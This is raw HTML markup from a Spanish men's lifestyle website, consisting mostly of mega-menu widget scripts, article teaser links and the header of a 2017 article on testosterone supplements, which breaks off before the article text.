block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Nutrición" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Alimentos y suplementos" class="entry-crumb" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los 7 mejores suplementos para incrementar tus niveles de testosterona</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-778981" class="post-778981 post type-post status-publish format-standard has-post-thumbnail category-alimentos-suplementos category-nutricion tag-acido-d-aspartico tag-jengibre tag-minerales tag-nutricion-2 tag-suplementos tag-testosterona tag-vitaminas tag-zinc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Los 7 mejores suplementos para incrementar tus niveles de testosterona</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-21T17:00:59+01:00" >21 abril, 2017</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/suplementos-para-testosterona/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-778981">1018</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
